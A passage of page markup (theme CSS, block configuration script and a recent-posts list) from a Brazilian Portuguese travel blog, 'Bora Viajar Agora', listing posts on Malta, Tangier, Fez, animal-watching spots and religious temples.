            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_135_696 .td-block-title > *:before,
            .tdi_135_696 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_135_696{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_135_696 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_135_696 .entry-thumb{
					background-position: center 50%;
				}.tdi_135_696 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_135_696 .td-image-container,
				.ie11 .tdi_135_696 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_135_696 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_135_696 .td-module-meta-info,
				.ie11 .tdi_135_696 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_135_696 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_135_696 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_135_696 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_135_696 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_135_696 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_135_696 .entry-thumb,
				.tdi_135_696 .entry-thumb:before,
				.tdi_135_696 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_135_696 .td-post-vid-time{
					display: block;
				}.tdi_135_696 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_135_696 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_135_696 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_135_696 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_135_696 .td-read-more{
					display: none;
				}.tdi_135_696 .td-author-date{
					display: none;
				}.tdi_135_696 .td-post-author-name{
					display: none;
				}.tdi_135_696 .td-post-date,
				.tdi_135_696 .td-post-author-name span{
					display: none;
				}.tdi_135_696 .entry-review-stars{
					display: none;
				}.tdi_135_696 .td-icon-star,
                .tdi_135_696 .td-icon-star-empty,
                .tdi_135_696 .td-icon-star-half{
					font-size: 15px;
				}.tdi_135_696 .td-module-comments{
					display: none;
				}.tdi_135_696 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_135_696 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_135_696 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_135_696 .td-module-title a{
					color: #000000;
				}.tdi_135_696 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_135_696.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_135_696 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}.tdi_135_696 .entry-title{
					margin: 8px 0 0 0;
				
					font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_135_696 .td-block-title a,
				.tdi_135_696 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_135_696 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_135_696 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_135_696 .td-module-container:before{
					bottom: -10px;
				}.tdi_135_696 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_135_696 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_135_696 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_135_696 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_135_696 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_135_696 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_135_696 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_135_696 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_135_696 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_135_696 .entry-title{
					margin: 5px 0 0 0;
				
					font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_135_696 .td-block-title a,
				.tdi_135_696 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_135_696 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_135_696 .td-module-container:before{
					bottom: -12px;
				}.tdi_135_696 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_135_696 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_135_696 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_135_696 = new tdBlock();
block_tdi_135_696.id = "tdi_135_696";
block_tdi_135_696.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTUifQ==","f_title_font_weight":"500","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"","block_template_id":"td_block_template_8","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMTcifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","custom_title":"\u00daltimos Posts","f_cat_font_size":"11","f_title_font_line_height":"1.2","f_cat_font_line_height":"1","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_135_696","tdc_css_class":"tdi_135_696","tdc_css_class_style":"tdi_135_696_rand_style"}';
block_tdi_135_696.td_column_number = "1";
block_tdi_135_696.block_type = "td_flex_block_1";
block_tdi_135_696.post_count = "5";
block_tdi_135_696.found_posts = "116";
block_tdi_135_696.header_color = "";
block_tdi_135_696.ajax_pagination_infinite_stop = "";
block_tdi_135_696.max_num_pages = "24";
tdBlocksArray.push(block_tdi_135_696);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimos Posts</span></h4></div><div id=tdi_135_696 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/malta/" rel="bookmark" class="td-image-wrap " title="MALTA: o que fazer, onde ficar, dicas de viagem" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2024/06/malta_comino_bluelagoon_2-150x113.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/europa/malta/" class="td-post-category">Malta</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/malta/" rel="bookmark" title="MALTA: o que fazer, onde ficar, dicas de viagem">MALTA: o que fazer, onde ficar, dicas de viagem</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-13T09:01:02-03:00" >13/06/2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/malta/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Praias, piscinas naturais, falésias e história numa ilha no Mar Mediterrâneo</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.boraviajaragora.com/malta/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/top-10-vida-animal/" rel="bookmark" class="td-image-wrap " title="Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2024/02/safari_tanzania_ngorongoro_10_edited_.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/top-10/" class="td-post-category">Top 10</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/top-10-vida-animal/" rel="bookmark" title="Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo">Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-06T09:03:50-03:00" >06/03/2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/top-10-vida-animal/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Quais são os lugares com animais mais legais que você conhece? O “Bora Viajar Agora” elaborou um ranking de dez lugares pelo mundo</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.boraviajaragora.com/top-10-vida-animal/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/" rel="bookmark" class="td-image-wrap " title="Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2016/02/jerusalem_israel_domodarocha_montedotemplo_1a.JPG.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/top-10/" class="td-post-category">Top 10</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/" rel="bookmark" title="Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo">Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-15T14:40:17-03:00" >15/01/2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Quais são os templos religiosos mais fascinantes do mundo? O “Bora Viajar Agora” elaborou um ranking de dez lugares sagrados</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.boraviajaragora.com/top-10-templos-religiosos/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/tanger/" rel="bookmark" class="td-image-wrap " title="TÂNGER: o que fazer, dicas, como ir da Espanha" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2023/12/tanger_marrocos_medina_1_edited_-150x93.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/africa/marrocos/" class="td-post-category">Marrocos</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/tanger/" rel="bookmark" title="TÂNGER: o que fazer, dicas, como ir da Espanha">TÂNGER: o que fazer, dicas, como ir da Espanha</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-08T09:04:53-03:00" >08/01/2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/tanger/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">No encontro do Atlântico com o Mediterrâneo, a porta de entrada da África do Norte</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.boraviajaragora.com/tanger/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/fez/" rel="bookmark" class="td-image-wrap " title="FEZ: Medina, o que fazer, como ir, dicas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2023/10/fez_marrocos_curtumechouara_1_edited_-150x93.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/africa/marrocos/" class="td-post-category">Marrocos</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/fez/" rel="bookmark" title="FEZ: Medina, o que fazer, como ir, dicas">FEZ: Medina, o que fazer, como ir, dicas</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-24T16:50:48-03:00" >24/10/2023</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/fez/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A maior e mais antiga Medina do mundo, e o curtume que foi cenário de novela</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.boraviajaragora.com/fez/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tiago Leme"></span><meta itemprop="dateModified" content="2016-02-01T16:07:24-02:00"><meta itemprop="dateModified" content="2021-12-10T02:00:32-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.boraviajaragora.com/budapeste/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.boraviajaragora.com/budapeste/"></span><meta itemprop="name" content="Bora Viajar Agora"></span><meta itemprop="headline" content="BUDAPESTE: o que fazer, guia e dicas de viagem"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2_edited-1.jpg"><meta itemprop="width" content="2016"><meta itemprop="height" content="1216"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_136_077" class="tdc-zone"><div id="instafooterblock" class="tdc_zone tdi_137_506 instafooter wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_137_506{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_137_506{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_137_506{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_137_506{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_137_506{
width:100% !important;
}
}

</style><div id="tdi_138_6c6" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_139_a0c instablock wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_139_a0c{
                    min-height: 0;
                }.tdi_139_a0c,
				.tdi_139_a0c .tdc-columns{
				    display: block;
				}.tdi_139_a0c .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_139_a0c{
margin-right:0px !important;
margin-left:0px !important;
padding-top:10px !important;
padding-right:0px !important;
padding-bottom:10px !important;
padding-left:0px !important;
position:relative;
}

.tdi_139_a0c .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_139_a0c{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139_a0c{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_138_6c6_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_138_6c6_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#abd7eb !important;
background-image:url("https://localhost/newspapperx/wp-content/uploads/2020/10/3.jpg") !important;
background-position:center center !important;
opacity:0.2 !important;
border-style:solid !important;
border-width: 3px 0px 0px 0px !important;
background-size:cover !important;
}
</style></div><style>
.tdi_138_6c6_rand_style{
background-color:#f4f4f4 !important;
}
